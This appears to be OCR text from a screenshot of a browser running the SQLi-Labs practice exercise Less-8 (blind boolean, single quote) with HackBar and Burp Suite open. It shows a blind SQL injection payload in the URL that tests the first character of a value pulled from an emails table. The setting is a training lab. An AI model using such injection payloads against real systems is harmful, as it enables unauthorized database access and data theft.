 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
Burp Suite Professional
193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr((select id from emails li
Bur
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr((select id from emails limit 0,1),1,1))=49--+
Split URL
Execute
Post data Referrer User Agent Cookies